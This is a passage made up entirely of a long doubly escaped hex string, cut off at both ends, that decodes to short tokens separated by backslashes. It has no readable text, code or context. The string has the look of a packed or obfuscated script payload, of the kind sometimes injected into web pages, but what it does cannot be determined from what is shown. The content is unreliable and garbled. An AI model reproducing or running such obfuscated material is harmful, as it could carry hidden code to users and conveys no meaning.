x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x54\x5c\x5c\x31\x47\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x47\x5c\x5c\x31\x77\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\